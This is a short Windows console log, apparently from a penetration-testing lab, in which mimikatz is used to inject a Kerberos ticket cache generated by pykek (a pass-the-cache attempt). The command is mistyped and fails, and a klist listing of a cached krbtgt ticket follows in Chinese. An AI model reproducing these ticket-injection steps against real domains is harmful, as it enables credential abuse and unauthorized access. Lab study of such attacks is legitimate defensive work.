 C:\Users\bb\Desktop\mimikatz_trunk\Win32>mimikatz.exe "kerberos:ptc C:\Users\bb\
Desktop\pykek-master\pykek-master\TGT_bb@pentest.com.ccache" exit
.#####. mimikatz 2.1.1 (x86) built on Dec 3 2017 21:13:19
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos:ptc C:\Users\bb\Desktop\pykek-master\pykek-mast
er\TGT_bb@pentest.com.ccache
ERROR mimikatz_doLocal ; "kerberos:ptc" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and
Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz(commandline) # exit
Bye!
C:\Users\bb\Desktop\mimikatz_trunk\Win32>klist
当前登录 ID 是 0:0x41dac
缓存的票证: (6)
#0> 客户端: bb @ PENTEST.COM
服务器: krbtgt/PENTEST.COM @ PENTEST.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x60a00000 -> forwardable forwarded renewable pre_authent
开始时间: 12/7/2017 17:31:12 (本地)
结束时间: 12/8/2017 3:27:22 (本地)
续订时间: 12/14/2017 17:27:22 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96